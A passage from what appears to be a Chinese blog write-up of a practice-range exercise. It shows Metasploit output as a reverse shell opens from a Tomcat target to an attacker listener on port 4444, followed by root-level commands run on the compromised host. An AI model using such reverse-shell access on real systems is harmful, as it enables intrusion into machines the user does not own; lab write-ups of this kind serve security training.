 看看监听的窗口有没有拿到shell
[-] Handler failed to bind to 0.0.17.92:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Command shell session 1 opened (192.168.31.150:4444 -> 192.168.31.160:43842) at 2023-09-12 13:38:17 +0800
显示连接成功，靶场主机192.168.31.160:43842
连接到了攻击机器4444端口
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
可以执行系统命令，getshell成功了
whoan^H^C
whoami
root
ip ^Hc
ipconfig
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
10: eth0@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
CSDN @ANii_Ai